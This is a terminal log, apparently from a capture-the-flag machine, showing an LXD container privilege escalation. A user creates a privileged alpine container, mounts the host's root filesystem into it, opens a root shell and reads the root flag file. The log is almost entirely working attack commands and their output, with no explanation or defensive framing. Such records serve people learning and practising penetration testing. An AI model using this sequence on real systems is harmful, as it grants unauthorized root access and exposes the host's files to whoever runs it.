 john@exploitable:/tmp$ lxc init alpine privesc -c security.privileged=true
Creating privesc
john@exploitable:/tmp$ lxc list
+---------+---------+------+------+------------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+---------+---------+------+------+------------+-----------+
| privesc | STOPPED | | | PERSISTENT | 0 |
+---------+---------+------+------+------------+-----------+
john@exploitable:/tmp$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
john@exploitable:/tmp$ lxc list
+---------+---------+------+------+------------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+---------+---------+------+------+------------+-----------+
| privesc | STOPPED | | | PERSISTENT | 0 |
+---------+---------+------+------+------------+-----------+
john@exploitable:/tmp$ lxc start privesc
john@exploitable:/tmp$ lxc exec privesc /bin/sh
~ # ls
~ # whoami
root
~ # find / -type f -iname root.txt
find: /sys/kernel/debug: Permission denied
/mnt/root/root/root.txt
^C
~ # cat /mnt/root/root/root.txt
2e337b8c9f3aff0c2b3e8d4e6a7c88fc
~ #